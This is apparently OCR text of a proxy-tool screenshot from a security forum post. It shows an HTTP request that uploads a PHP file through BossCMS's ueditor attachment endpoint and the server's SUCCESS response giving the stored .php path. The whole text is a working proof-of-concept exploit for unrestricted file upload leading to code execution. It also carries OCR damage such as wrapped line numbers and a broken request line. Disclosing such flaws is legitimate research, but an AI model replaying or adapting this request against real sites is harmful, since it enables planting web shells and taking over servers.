 Request
Pretty Raw \n Actions
HTTP/1.1
2 Host: www.bosscms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------363157830327633659828308​72322
8 Content-Length: 855
9 Origin: http://www.bosscms.com
0 Connection: close
1 Referer:
http://www.bosscms.com/system/extend/ueditor/dialogs/attachment/attachment.html
2 Cookie: PHPSESSID=50pn7f8ad13sd73kftd9r28ad7
3
4 -----------------------------36315783032763365982830872322
5 Content-Disposition: form-data; name="id"
6
7 WU_FILE_0
8 -----------------------------36315783032763365982830872322
9 Content-Disposition: form-data; name="name"
0
1 z.php
2 -----------------------------36315783032763365982830872322
3 Content-Disposition: form-data; name="type"
4
5 application
6 -----------------------------36315783032763365982830872322
7 Content-Disposition: form-data; name="lastModifiedDate"
8
9 2022/11/15 下午11:10:33
0 -----------------------------36315783032763365982830872322
1 Content-Disposition: form-data; name="size"
2
3 17
4 -----------------------------36315783032763365982830872322
5 Content-Disposition: form-data; name="upfile"; filename="z.php"
6 Content-Type: application/octet-stream
7
8 <?php phpinfo()?>
9 -----------------------------36315783032763365982830872322--
0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 15:10:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 68
12
13
14 {"state":"SUCCESS","url":"..\/upload\/code\/202211\/152310429.php"}
INSPECTOR
先知社区